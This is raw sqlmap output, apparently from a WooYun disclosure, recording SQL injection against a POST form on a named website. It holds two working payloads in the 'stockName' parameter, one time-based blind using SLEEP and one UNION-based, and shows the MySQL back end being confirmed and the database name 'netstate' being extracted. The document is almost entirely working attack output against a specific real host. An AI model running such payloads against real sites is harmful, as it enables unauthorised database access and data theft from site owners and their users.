 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cmpName=%ba%cf%bb%ef%d6%c6%c6%f3%d2%b5&imageField2=&stockName=-1')
AND (SELECT * FROM (SELECT(SLEEP(5)))pLpQ) AND ('mizp'='mizp&stockNO2=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: cmpName=%ba%cf%bb%ef%d6%c6%c6%f3%d2%b5&imageField2=&stockName=-1')
UNION ALL SELECT CONCAT(0x7171626271,0x4a6b78757978684a686c,0x717a766b71),NULL,N
ULL,NULL-- &stockNO2=1
---
[17:04:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:04:51] [INFO] fetching current database
[17:04:51] [INFO] heuristics detected web page charset 'ISO-8859-2'
current database:    'netstate'
[17:04:51] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.jlotc.com'
www.wooyun.org